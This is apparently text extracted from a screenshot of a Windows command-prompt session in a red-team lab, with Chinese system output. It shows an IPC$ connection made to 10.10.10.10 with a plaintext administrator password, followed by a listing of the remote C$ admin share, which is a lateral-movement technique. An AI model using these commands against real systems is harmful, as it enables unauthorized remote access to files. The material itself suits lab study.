 C:\Users\web011>net use \\10.10.10.10\ipc$ "admin!@#45" /user:"redteam\administr
ator"
命令成功完成。
C:\Users\web011>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
已断开 \\10.10.10.10\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\web011>dir \\10.10.10.10\c$
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 1619-4D67
\\10.10.10.10\c$ 的目录
2016/07/16 21:23 <DIR> PerfLogs
2024/05/13 16:22 <DIR> Program Files
2016/07/16 21:23 <DIR> Program Files (x86)
2024/05/13 18:18 <DIR> Users
2024/05/13 17:05 <DIR> Windows
0 个文件 0 字节
5 个目录 30,255,566,848 可用字节